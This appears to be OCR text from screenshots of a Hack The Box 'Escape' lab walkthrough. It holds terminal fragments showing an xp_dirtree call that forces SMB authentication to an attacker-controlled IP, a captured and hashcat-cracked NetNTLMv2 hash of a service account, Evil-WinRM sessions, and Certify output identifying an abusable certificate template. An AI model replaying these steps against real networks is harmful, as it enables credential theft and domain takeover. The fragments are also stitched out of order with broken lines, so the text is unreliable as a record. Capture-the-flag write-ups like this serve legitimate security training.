 alienx@alienX: ~/Desktop/MACHINES/ESCAPE
3> xp_dirtree '\\10.10.16.14\test'
4> go
Msg 156, Level 15, State 1
Server 'DC\SQLMOCK', Line 2
Incorrect syntax near the keyword 'select'.
Msg 102, Level 15, State 1
Server 'DC\SQLMOCK', Line 3
Incorrect syntax near 'xp_dirtree'.
1> exec master.dbo.xp_dirtree '\\10.10.16.14\test'
2> go
subdirectory
depth
---------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
--------------------------------------------
-----------
(0 rows affected, return status = 0)
1>
[0/365]
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:09.9166444
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
[12/65]
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SQL_SVC::sequel:f30ddd7364aef64b:8efcaf353c0317fb6a...000000
Time.Started.....: Tue Mar 12 07:34:13 2024 (4 secs)
Time.Estimated...: Tue Mar 12 07:34:17 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2923.9 kH/s (1.94ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10702848/14344385 (74.61%)
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational messag
e only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_
sqlagent_is_starting'. This is an informational message only; no user action is required.
2022-11-18 13:43:08.24 spid51 Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51 Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s SQL Server is terminating in response to a 'stop' request from Service Control Manag
er. This is an informational message only. No user action is required.
2022-11-18 13:43:09.31 spid9s .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an information
al message only; no user action is required.
*Evil-WinRM* PS C:\sqlserver\logs>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:f30ddd7364aef64
b:8EFCAF353C0317FB6A7477292D95B75C:010100000000000000C0E31B
4F74DA012B4B263835105C1E0000000002000800360051004300340001​0
01E00570049004E002D004600560038005A004200410048004900470052
00500004003400570049004E002D004600560038005A004200410048004
9004700520050002E0036005100430034002E004C004F00430041004C00
030014003600510​0430034002E004C004F00430041004C0005001400360
0510043003​4002E004C004F00430041004C000700080000C0E31B4F74DA
010600040002000000080030003000000000000000000000000030​0000D
47D3C9D25235AD17761776A8B48CFC1C799152ACB8AC78E3347BE53BD7C
6AF50A001000000000000000000000000000000000000900200063006​90
0660073002F00310030002E00310030002E00310036002E003100340000
00000000000000
[+] Exiting...
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE]
└─$ mv ~/Downloads/Certify.exe .
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE]
└─$
SEQUEL.HTB\Domai
n Users
SEQUEL.HTB\Enter
prise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enter
prise Admins
Write Owner Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
Write Dacl Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
Write Property Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE/Certipy]
└─$
[escape] 0:sudo  1:[tmux]* 2:ruby- "alienX" 17:25 12-Mar-24